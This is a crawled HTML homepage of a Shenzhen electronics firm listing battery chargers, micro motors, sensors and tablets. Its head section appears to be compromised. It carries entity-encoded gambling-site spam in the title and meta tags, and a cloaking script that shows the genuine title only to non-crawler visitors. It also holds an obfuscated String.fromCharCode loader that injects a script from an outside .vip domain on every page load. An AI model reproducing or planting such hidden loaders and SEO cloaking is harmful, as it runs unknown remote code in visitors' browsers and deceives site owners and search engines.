

--- FILE ---
content_type: text/html
request_url: http://www.szyaodi.com/
body_size: 36283
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#30005;&#23376;&#44;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#9989;&#12304;&#107;&#121;&#57;&#57;&#56;&#46;&#118;&#105;&#112;&#32;&#12305;&#11088;&#65039;&#21351;&#40857;&#20964;&#38607;&#25512;&#33616;&#9989;&#12304;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,105,110,106,115,57,57,54,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="智能充电器,智能充电机,蓄电池充电器,蓄电池充电机,蓄电池智能充电器,微型电机,振动马达,微型振动器,电流传感器,电压传感器,压力传感器,智能平板电脑">
<meta name="description" content="深圳市耀迪科技有限公司专业销售:蓄电池智能充电器,蓄电池充电机,振动马达,微型电机,微型振动器,电流传感器,电压传感器,压力传感器,智能平板；蓄电池充电机(器)主要有12V蓄电池充电机器,24V蓄电池充电机器,36V蓄电池充电机器，48V蓄电池充电器，72V蓄电池充电器，96V蓄电池充电机器等不同规格的蓄电池充电机(器)产品；振动马达,微型电机主要有扁平振动马达系列、圆柱振动马达微电机(φ3.2,φ4,φ6等)；所供应的蓄电池充电器,蓄电池充电机,智能充电器,电流传感器,振动马达,在深圳扁平圆柱振动马达厂、深圳智能充电器厂、深圳智能充电机厂、深圳蓄电池充电器厂、深圳蓄电池充电机厂等的供应商中得到用户一致好评,在惠州、汕头、东莞、深圳、广东其它地区及上海、浙江等市场有相当多的微电机产品及蓄电池充电器机的用户,专业生产的蓄电池充电机,蓄电池充电器,智能充电器,智能充电机 等也远销广东省外的省市、自治区。">
<meta name="author" content="order by www.adminbuy.cn K227"/>
<link rel="stylesheet" href="skin/css/style.css" />
<link rel="stylesheet" href="skin/css/animate.min.css">
<link rel="stylesheet" href="skin/css/css.css">
<script src="skin/js/jquery.min.js"></script>
<script src="skin/js/wow.min.js"></script>
<script src="skin/js/jquery.superslide.js"></script>
<script src="skin/js/js.js"></script>
</head>
<body>
<!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://www.szyaodi.com/" title="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"><img src="static/upload/image/20220417/1650166559809518.png" alt="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"></a>
    <div class="tel fr"><b class="icon"></b>
      <p><i></i>全国服务热线：<span class="webtel">138-2658-5070</span></p>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="http://www.szyaodi.com/" title="网站首页" class='active'>网站首页</a></li>
      
		  <li><a class='{dede:field.currentstyle/}' href="about.html" title="关于我们" >关于我们</a>
		  <dl>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="products.html" title="产品中心" >产品中心</a>
		  <dl>
		   
		   <dd><a href="battery-charger.html" title="电池智能充电器">电池智能充电器</a></dd>
		   
		   <dd><a href="motor-sensor.html" title="微型电机传感器">微型电机传感器</a></dd>
		   
		   <dd><a href="plate-udisk.html" title="平板及U盘转接头">平板及U盘转接头</a></dd>
		   
		   <dd><a href="softserver.html" title="建站及软件服务">建站及软件服务</a></dd>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="news.html" title="新闻中心" >新闻中心</a>
		  <dl>
		   
		   <dd><a href="gongsi.html" title="公司资讯">公司资讯</a></dd>
		   
		   <dd><a href="hangye.html" title="行业动态">行业动态</a></dd>
		   
		   <dd><a href="wenti.html" title="常见问题">常见问题</a></dd>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="job.html" title="招聘合作" >招聘合作</a>
		  <dl>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="gbook.html" title="在线留言" >在线留言</a>
		  <dl>
		   
		  </dl>
		  </li>
      
		  <li><a class='{dede:field.currentstyle/}' href="contact.html" title="联系我们" >联系我们</a>
		  <dl>
		   
		  </dl>
		  </li>
      
	  <li><a href="http://scp439204.makercn.com"  target="_blank" title="网络服务" >网络服务</a></li>  <!-- 6= ,0是第一个,6是对应顺序数 -->
    </ul>
  </div>
</div>

<div class="web-slideBox">
  <div class="hd">
    <ul>
    </ul>
  </div>
  <div class="bd">
    <ul>
      
      <li style="background-image: url(static/upload/image/20220417/1-1646396046594407.jpg);"><a href="#"></a></li>
      
      <li style="background-image: url(static/upload/image/20220417/1-1646396046594408.jpg);"><a href="#"></a></li>
      
    </ul>
  </div>
</div>
<div class="web-sou">
  <!--div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="battery-charger.html">电池智能充电器</a><a href="motor-sensor.html">微型电机传感器</a><a href="plate-udisk.html">平板及U盘转接头</a><a href="softserver.html">建站及软件服务</a> </div>
    <div class="hform">
      <form  name="formsearch" action="/search/" method="get">
        <input type="text" name="keyword" placeholder="请输入关键字...">
        <button type="submit"></button>
      </form>
    </div>
  </div>
</div-->
<!--产品中心开始-->
<div class="product">
  <div class="container"> 
    <p class="p_title">PRODUCT</p>
    <h2 class="h2_title"><i class="titl"></i><a href="products.html" title="产品中心">产品中心</a><i class="titr"></i></h2>
    
    <div class="pro_con clearfix">
      <div class="fl"> 
        <!--产品分类开始-->
        <div class="pro_left">
          <h2><a href="/sensor/">产品分类<i>classification</i></a></h2>
          <div class="left_con"> 
            
            <p class="con_p1"><a href="battery-charger.html" title="电池智能充电器">电池智能充电器</a></p>
            <ul>
              
              <li><a href="12V-battery-charger.html">12V蓄电池充电器</a></li>
              
              <li><a href="24V-battery-charger.html">24V蓄电池充电器</a></li>
              
              <li><a href="36V-battery-charger.html">36V蓄电池充电器</a></li>
              
              <li><a href="48V-battery-charger.html">48V蓄电池充电器</a></li>
              
              <li><a href="72V-battery-charger.html">72V蓄电池充电器</a></li>
              
            </ul>
            
            <p class="con_p1"><a href="motor-sensor.html" title="微型电机传感器">微型电机传感器</a></p>
            <ul>
              
              <li><a href="flat-motor.html">扁平振动马达</a></li>
              
              <li><a href="cylindrical-micromotor.html">圆柱马达(空心杯电机)</a></li>
              
              <li><a href="electric-sensor.html"">电量传感器</a></li>
              
              <li><a href="pressure-sensor.html">压力传感器</a></li>
              
            </ul>
            
            <p class="con_p1"><a href="plate-udisk.html" title="平板及U盘转接头">平板及U盘转接头</a></p>
            <ul>
              
              <li><a href="mobile-tablet.html">平板和小票打印机</a></li>
              
              <li><a href="udisk-adapter.html">U盘和转接头</a></li>
              
              <li><a href="cable-charger.html">数据线及充电头</a></li>
              
            </ul>
            
            <p class="con_p1"><a href="softserver.html" title="建站及软件服务">建站及软件服务</a></p>
            <ul>
              
              <li><a href="website.html">建站及邮箱主机</a></li>
              
              <li><a href="iot.html">物联网及软件服务</a></li>
              
            </ul>
             <a href="products.html" title="查看更多产品" class="pro_more">查看更多产品+</a></div>
        </div>
        <!--产品分类结束--> 
      </div>
      <!--推荐产品开始--> 
      <div class="con_right fr">
        <div class="r_bot clearfix"> 
          
          <dl>
            <dt><a href="/website/104.html" title="建站服务"><img src="static/upload/image/20220606/1654508214315232.png" alt="建站服务"/></a></dt>
            <dd><a href="/website/104.html" title="建站服务" >建站服务</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/udisk-adapter/91.html" title="金属U盘手机电脑两用"><img src="static/upload/image/20220605/1654444876454289.png" alt="金属U盘手机电脑两用"/></a></dt>
            <dd><a href="/udisk-adapter/91.html" title="金属U盘手机电脑两用" >金属U盘手机电脑两用</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/mobile-tablet/82.html" title="经典款8寸平板电脑"><img src="static/upload/image/20220605/1654443900316211.png" alt="经典款8寸平板电脑"/></a></dt>
            <dd><a href="/mobile-tablet/82.html" title="经典款8寸平板电脑" >经典款8寸平板电脑</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/48V-battery-charger/51.html" title="48V20A铅酸蓄电池(锂电池)充电器"><img src="static/upload/image/20220605/1654441498369217.jpg" alt="48V20A铅酸蓄电池(锂电池)充电器"/></a></dt>
            <dd><a href="/48V-battery-charger/51.html" title="48V20A铅酸蓄电池(锂电池)充电器" >48V20A铅酸蓄电池(锂电池)充电器</a></dd>
          </dl>
          
          <dl>
            <dt><a href="electric-sensor.html"109.html" title="YDES31205C01电流传感器"><img src="static/upload/image/20220610/1654844205767005.png" alt="YDES31205C01电流传感器"/></a></dt>
            <dd><a href="electric-sensor.html"109.html" title="YDES31205C01电流传感器" >YDES31205C01电流传感器</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/mobile-tablet/103.html" title="小票打印机58"><img src="static/upload/image/20220606/1654507779671085.png" alt="小票打印机58"/></a></dt>
            <dd><a href="/mobile-tablet/103.html" title="小票打印机58" >小票打印机58</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/cable-charger/92.html" title="10W充电器"><img src="static/upload/image/20220606/1654504675878492.png" alt="10W充电器"/></a></dt>
            <dd><a href="/cable-charger/92.html" title="10W充电器" >10W充电器</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/udisk-adapter/90.html" title="手机otg转接头"><img src="static/upload/image/20220605/1654444789588209.png" alt="手机otg转接头"/></a></dt>
            <dd><a href="/udisk-adapter/90.html" title="手机otg转接头" >手机otg转接头</a></dd>
          </dl>
          
          <dl>
            <dt><a href="/flat-motor/65.html" title="扁平振动马达   YDF0827L"><img src="static/upload/image/20220605/1654442858107485.jpg" alt="扁平振动马达   YDF0827L"/></a></dt>
            <dd><a href="/flat-motor/65.html" title="扁平振动马达   YDF0827L" >扁平振动马达   YDF0827L</a></dd>
          </dl>
           </div>
      </div>
      <!--推荐产品结束--> 
    </div>
  </div>
</div>
<!--产品中心结束--> 
<!--
<div class="section" style="background-color: #f5f5f5;overflow: hidden;">
  <div class="container">
    <div class="section-title wow zoomIn"> <strong>合作案例</strong>
      <p><span>以务实为基础，以创新为导向，以质量为生命，以市场谋发展</span></p>
    </div>
    <div class="in-case">
      <div class="hd"> <a href="/case/" class="more">查看更多</a>
        <ul class="clearfix">
          
          <li><a href="javascript:;">废水治理工程</a></li>
          
          <li><a href="javascript:;">粉尘治理工程</a></li>
          
          <li><a href="javascript:;">噪音处理工程</a></li>
          
          <li><a href="javascript:;">废气处理工程</a></li>
          
        </ul>
      </div>
      <div class="arr"> <a href="javascript:;" class="prev"></a> <a href="javascript:;" class="next"></a> </div>
      <div class="bd"> 
      
       
        <dl>
          <dt class="img-center"><a href="/c1/14.html"  title="客户案例标题六"><img src="/uploads/allimg/190428/1-1Z42Q220290-L.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="客户案例标题六"></a></dt>
          <dd>
            <h4>客户案例标题六<small></small></h4>
            <p> 品牌传播的最终目的就是要发挥创意的力量，利用各种有效发声点在市场上形成统一的、多方位的品牌声浪，有声浪就有话语权。东道以企业品牌核心价值为原则,在品牌识别的整体框架下,为客... </p>
            <a href="/c1/14.html"  title="客户案例标题六" class="more">+more</a> </dd>
        </dl>
         
        
       
        <dl>
          <dt class="img-center"><a href="/c2/12.html"  title="客户案例标题四"><img src="/uploads/allimg/190428/1-1Z42Q219470-L.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="客户案例标题四"></a></dt>
          <dd>
            <h4>客户案例标题四<small></small></h4>
            <p> 品牌传播的最终目的就是要发挥创意的力量，利用各种有效发声点在市场上形成统一的、多方位的品牌声浪，有声浪就有话语权。东道以企业品牌核心价值为原则,在品牌识别的整体框架下,为客... </p>
            <a href="/c2/12.html"  title="客户案例标题四" class="more">+more</a> </dd>
        </dl>
         
        
       
        <dl>
          <dt class="img-center"><a href="/c3/11.html"  title="客户案例标题三"><img src="/uploads/allimg/190428/1-1Z42Q219240-L.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="客户案例标题三"></a></dt>
          <dd>
            <h4>客户案例标题三<small></small></h4>
            <p> 品牌传播的最终目的就是要发挥创意的力量，利用各种有效发声点在市场上形成统一的、多方位的品牌声浪，有声浪就有话语权。东道以企业品牌核心价值为原则,在品牌识别的整体框架下,为客... </p>
            <a href="/c3/11.html"  title="客户案例标题三" class="more">+more</a> </dd>
        </dl>
         
        
       
        <dl>
          <dt class="img-center"><a href="/c4/9.html"  title="客户案例标题一"><img src="/uploads/allimg/190428/1-1Z42Q2152N51.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="客户案例标题一"></a></dt>
          <dd>
            <h4>客户案例标题一<small></small></h4>
            <p> 品牌传播的最终目的就是要发挥创意的力量，利用各种有效发声点在市场上形成统一的、多方位的品牌声浪，有声浪就有话语权。东道以企业品牌核心价值为原则,在品牌识别的整体框架下,为客... </p>
            <a href="/c4/9.html"  title="客户案例标题一" class="more">+more</a> </dd>
        </dl>
         
        
        </div>
    </div>
  </div>
</div>
 
&lt;!&ndash;产品优势开始&ndash;&gt;
<div id="floor_3_main">
  <div class="floor_3 w1200">
    <div class="in_title3">
      <div class="bg">
        <p><span class="p1">以环保节能为根本</span><span class="p2">BOOTH DESIGN INNOVATION</span></p>
        <span class="p3">事实胜于雄辩，服务创造价值</span></div>
    </div>
    <div class="proAdvant">
      <ul class="list clearfix">
        <li><a><img class="img" src="skin/images/b1.jpg"/>
          <div class="title fr">
            <div class="shu"><span>01</span></div>
            <h3 class="tit">加工技术</h3>
            <p class="cont">上万平米的厂房，生产布局合理，面积可以有效使用。轻松承接大型项目无压力，常年上百款岗亭现货储备，大大提升出货率。上百个岗亭项目有：杭州报刊亭、上海公交、世博文化中心、杭州阿里巴巴总部、杭州高速交警岗亭等。</p>
          </div>
          </a></li>
        <li><a><img class="img" src="skin/images/b2.jpg"/>
          <div class="title fl">
            <div class="shu"><span>02</span></div>
            <h3 class="tit">工艺技术</h3>
            <p class="cont">深知质量、效率对生产企业的重要性，坚持把生产环节成本降低回馈广大客户。我们坚持用高科技设备来提高生产效率。公司拥有进口剪板机、折弯机、刨槽机、大型开平机、数控车床、冲床、激光切割机等，形成完善的工业化生产流水线。</p>
          </div>
          </a></li>
        <li><a><img class="img" src="skin/images/b3.jpg"/>
          <div class="title fr">
            <div class="shu"><span>03</span></div>
            <h3 class="tit">技术能力强</h3>
            <p class="cont">拥有10多人设计研发团队，从构思到设计，再到专人跟踪和团队支持服务，专业的设计能力，有效满足广大用户多样化定制需求。</p>
          </div>
          </a></li>
        <li><a><img class="img" src="skin/images/b4.jpg"/>
          <div class="title fl">
            <div class="shu"><span>04</span></div>
            <h3 class="tit">售后无忧</h3>
            <p class="cont">公司提供全年7*24小时电话咨询服务，对于电话沟通不能及时解决的状况，公司将有针对性的派出服务团队（项目经理、技术技工）到工地服务，在短时间内为客户解决问题。做到从产品质量、客户感受、售后无忧的一站式服务。</p>
          </div>
          </a></li>
      </ul>
    </div>
  </div>
</div>
&lt;!&ndash;产品优势结束&ndash;&gt;
&lt;!&ndash;我们承诺开始&ndash;&gt;
<div class="zxzx">
  <div class="container clearfix">
    <div class="zxzxbg"></div>
    <div class="conleft fl">
      <p class="zxzx_p1"><img src="skin/images/zxzx01.png"/></p>
      <p class="zxzx_p2"><span>1小时内报价</span><span>1-3天完成样品模具</span><span>3-5天内第一批成品交货</span></p>
      <p class="zxzx_p3">华南地区出现问题，24小时内上门处理！</p>
      <div class="zxzx_tel">
        <p class="p1">全国免费服务热线：</p>
        <p class="p2">138-2658-5070</p>
      </div>
    </div>
    <div class="conright fr">
      <h4><span>现在提交需求</span>资深业务人<b>免费</b>提供定制方案</h4>
      <form class="foot_book" action="/message/" method="post">
        <p class="info_p1"><span class="ico"></span>
          <input type="text" name="contacts" id="name" placeholder="姓名"/>
        </p>
        <p class="info_p2"> <span class="ico"></span>
          <input type="text" name="mobile" id="tel" placeholder="电话"/>
        </p>
        <input type="submit" class="ljtja" value="立即提交" id="tj">
      </form>
      <script>
	$(function(){
		$('#tj').click(function(){
			//alert(1)
			if($('#name').val()==''){alert('请输入您的姓名！'); $("#name").focus(); return false;}
			if ($("#tel").val() == "") { alert("请输入你的手机！"); $("#tel").focus(); return false; } 
			if (!$("#tel").val().match(/^(((13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/)) { alert("手机号码格式不正确！"); $("#tel").focus(); return false;}  
		})
	})
</script> 
    </div>
  </div>
</div>-->
<!--我们承诺结束-->
<div class="section" style="background-color: #f5f5f5;">
  <div class="container"> 
    <div class="section-title wow zoomIn"> <strong>新闻中心</strong>
      <p><span>以匠心铸就品质工程</span></p>
    </div>
    
    <div class="web-news">
      <div class="hd">
        <ul>
          
          <li><a href="gongsi.html">公司资讯</a></li>
          
          <li><a href="hangye.html">行业动态</a></li>
          
          <li><a href="wenti.html">常见问题</a></li>
          
        </ul>
      </div>
      <div class="bd"> 
      
        <ul class="clearfix">
          
          <li> <a href="/gongsi/1.html"  title="高质量网站目录是最好的SEO关键词排名工具">
            <div class="img-center"><img src="static/upload/image/20220602/1654436020820899.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="高质量网站目录是最好的SEO关键词排名工具"></div>
            <div class="text">
              <div class="date"><strong>04</strong>2020-08</div>
              <div class="info">
                <h4>高质量网站目录是最好的SEO关键词排名工具</h4>
                <p> seo时代到来之后，网站推广都会借助于不同的seo技术来提高网站在搜索引擎中的排名。自···</p>
              </div>
            </div>
            </a> </li>
          
          
          <li> <a href="/gongsi/4.html"  title="优化网站从选择关键词就要符合用户所想">
            <div class="text">
              <div class="date"><strong>04</strong>2020-08</div>
              <div class="info">
                <h4>优化网站从选择关键词就要符合用户所想</h4>
                <p> 选择用户体验好的关键词 所谓关键词对用户友爱指的就是：比如用户在搜索一个关键词的时··· </p>
              </div>
            </div>
            </a> </li>
          
          <li> <a href="/gongsi/3.html"  title="蓄电池电压（V）介绍">
            <div class="text">
              <div class="date"><strong>28</strong>2019-04</div>
              <div class="info">
                <h4>蓄电池电压（V）介绍</h4>
                <p> 1、seo文章来源内容的来源一般有三种：原创、伪原创和采集(抄袭或复制)。关于这三种，··· </p>
              </div>
            </div>
            </a> </li>
          
          <li> <a href="/gongsi/2.html"  title="网站改版">
            <div class="text">
              <div class="date"><strong>28</strong>2019-04</div>
              <div class="info">
                <h4>网站改版</h4>
                <p> 1、网站想获得好的排名，并不是必须用外链才可以(很多新手站长根本没有外链资源，实在··· </p>
              </div>
            </div>
            </a> </li>
          
        </ul>
        
        <ul class="clearfix">
          
          <li> <a href="/hangye/31.html"  title="浅析导致企业营销型网站效果差的几大原因">
            <div class="img-center"><img src="static/upload/image/20220602/1654436430947709.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="浅析导致企业营销型网站效果差的几大原因"></div>
            <div class="text">
              <div class="date"><strong>29</strong>2019-10</div>
              <div class="info">
                <h4>浅析导致企业营销型网站效果差的几大原因</h4>
                <p> 相信不少企业都深有感触，那就是自己花费不菲的代价进行营销型网站建设以后，却总是事···</p>
              </div>
            </div>
            </a> </li>
          
          
          <li> <a href="/hangye/30.html"  title="页面优化分析让优化更精准">
            <div class="text">
              <div class="date"><strong>29</strong>2019-10</div>
              <div class="info">
                <h4>页面优化分析让优化更精准</h4>
                <p> 网站构造优化 当我们收到来自客户端的网站，我们会发如今他们的网站中很罕见会一下细分··· </p>
              </div>
            </div>
            </a> </li>
          
          <li> <a href="/hangye/8.html"  title="浅谈企业对于营销型网站建设存在的四个误解">
            <div class="text">
              <div class="date"><strong>28</strong>2019-04</div>
              <div class="info">
                <h4>浅谈企业对于营销型网站建设存在的四个误解</h4>
                <p> 当下不少企业都开始进行营销型网站建设，以求将线下业务转移到线上发展，从而获得更广··· </p>
              </div>
            </div>
            </a> </li>
          
          <li> <a href="/hangye/7.html"  title="做好内容运营使企业网站效果更上一层楼">
            <div class="text">
              <div class="date"><strong>28</strong>2019-04</div>
              <div class="info">
                <h4>做好内容运营使企业网站效果更上一层楼</h4>
                <p> 相信大家很早就听过网站运营内容为王的道理，确实随着进行企业网站建设的企业越来越多··· </p>
              </div>
            </div>
            </a> </li>
          
        </ul>
        
        <ul class="clearfix">
          
          <li> <a href="/wenti/37.html"  title="关于404错误页面的seo问题">
            <div class="img-center"><img src="static/upload/image/20220602/1654436573619358.jpg" onerror="javascript:this.src='http://localhost/skin/images/nopic.jpg';" alt="关于404错误页面的seo问题"></div>
            <div class="text">
              <div class="date"><strong>29</strong>2019-10</div>
              <div class="info">
                <h4>关于404错误页面的seo问题</h4>
                <p> 网站是否需要有404页面，是否需要做404 这些基础的404错误话题 是每个seo从业人员都要···</p>
              </div>
            </div>
            </a> </li>
          
          
          <li> <a href="/wenti/36.html"  title="站在用户的角度思考什么是运营">
            <div class="text">
              <div class="date"><strong>29</strong>2019-10</div>
              <div class="info">
                <h4>站在用户的角度思考什么是运营</h4>
                <p> 每个人的对于运营的理解会不一样，运营这个群体中有很大一部分人是误打误撞进入这个圈··· </p>
              </div>
            </div>
            </a> </li>
          
          <li> <a href="/wenti/35.html"  title="如何让访客接受你的网站呢">
            <div class="text">
              <div class="date"><strong>29</strong>2019-10</div>
              <div class="info">
                <h4>如何让访客接受你的网站呢</h4>
                <p> 也许你已经给网站优化了一段时间，但是放心好像网站一点效果都没有，也许你会很气馁，··· </p>
              </div>
            </div>
            </a> </li>
          
          <li> <a href="/wenti/34.html"  title="怎么样检查和优化网站的速度">
            <div class="text">
              <div class="date"><strong>29</strong>2019-10</div>
              <div class="info">
                <h4>怎么样检查和优化网站的速度</h4>
                <p> 网站的打开速度是一个比较重要的因素，对于任何一个网站来说打开的速度跟用户的跳出率··· </p>
              </div>
            </div>
            </a> </li>
          
        </ul>
         </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container"> 
    <div class="section-title wow zoomIn"> <strong>关于我们</strong>
      <p><span>10多年专注于电器电子产品及IT软件技术服务</span></p>
    </div>
    <dl class="in-about clearfix">
      <dt class="img-center"><img src="static/upload/image/20220417/1650175271988243.jpg" alt="关于我们"></dt>
      <dd>
        <h4> 深圳耀迪科技 </h4>
        <p> 深圳市耀迪科技是一家集技术研发、生产、销售贸易于一体的企业，一直致力于机电产品及相关软硬件的开发，有丰富的电器电子产品的研究和开发经验。是专业的精密微电机、传感器和铅酸蓄充电机、大功率充电器的供应商和IT技术服务商。致力于为客户提供一流的产品和服务。 公司专业销售 智能蓄电池充电机、蓄电池充电器(规格有12V充电器、24V充电器、36V充电器、60V充电器...</p>
        <p>&nbsp; &nbsp; &nbsp;</p>
        <a href="about.html" class="more">+more</a> </dd>
    </dl>
     <br>
    <br>
    <div class="web-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
        <li><a href="http://www.szyaodi.com/" target="_blank">耀迪科技</a></li> 
      </ul>
    </div>
  </div>
</div>
<div class="wrap-footer">
  <div class="footer"> 
    <!--二维码开始-->
    <div class="f_left">
      <dl>
        <dt><img src="static/upload/image/20220417/1650166460202762.png" alt="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"/></dt>
        <dd class="dd1">微信咨询</dd>
        <dd class="dd2"><i>咨询热线</i></dd>
        <dd class="dd3">138-2658-5070</dd>
      </dl>
    </div>
    <!--二维码结束--> 
    <!--底部导航开始-->
    <div class="f_top clearfix">
      <ul class="top_ul">
        <li><a href="http://www.szyaodi.com/" title="网站首页">网站首页</a></li>
        
        <li><a href="about.html" title="关于我们">关于我们</a></li>
        
        <li><a href="products.html" title="产品中心">产品中心</a></li>
        
        <li><a href="news.html" title="新闻中心">新闻中心</a></li>
        
        <li><a href="job.html" title="招聘合作">招聘合作</a></li>
        
        <li><a href="gbook.html" title="在线留言">在线留言</a></li>
        
        <li><a href="contact.html" title="联系我们">联系我们</a></li>
        
      </ul>
    </div>
    <!--底部导航结束-->
    <div class="f_bot"> 
  <ul class="bot_ul1">
  <li><a href="about.html" title="关于我们">关于我们</a></li>
  
  </ul>
  
  <ul class="bot_ul1">
  <li><a href="products.html" title="产品中心">产品中心</a></li>
  
  <li><a href="battery-charger.html" title="电池智能充电器">电池智能充电器</a></li>
  
  <li><a href="motor-sensor.html" title="微型电机传感器">微型电机传感器</a></li>
  
  <li><a href="plate-udisk.html" title="平板及U盘转接头">平板及U盘转接头</a></li>
  
  <li><a href="softserver.html" title="建站及软件服务">建站及软件服务</a></li>
  
  </ul>
  
  <ul class="bot_ul1">
  <li><a href="news.html" title="新闻中心">新闻中心</a></li>
  
  <li><a href="gongsi.html" title="公司资讯">公司资讯</a></li>
  
  <li><a href="hangye.html" title="行业动态">行业动态</a></li>
  
  <li><a href="wenti.html" title="常见问题">常见问题</a></li>
  
  </ul>
  
  <ul class="bot_ul1">
